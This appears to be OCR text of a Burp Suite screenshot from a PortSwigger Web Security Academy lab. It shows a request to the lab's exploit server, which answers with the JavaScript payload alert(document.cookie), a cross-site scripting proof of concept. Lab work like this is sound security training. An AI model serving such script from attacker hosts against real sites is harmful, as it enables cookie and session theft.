 Send
Cancel
<
>
Target: https://exploit-0a5e0009049d654680e47a27019500
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /resources/js/ HTTP/2
2 Host: exploit-0a5e0009049d654680e47a27019500d4.exploit-server.net
3 Referer:
https://0a57009f0439654a808f7beb00fc0065.web-security-academy.net/
4
5
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Server: Academy Exploit Server
4 Content-Length: 22
5
6 alert(document.cookie)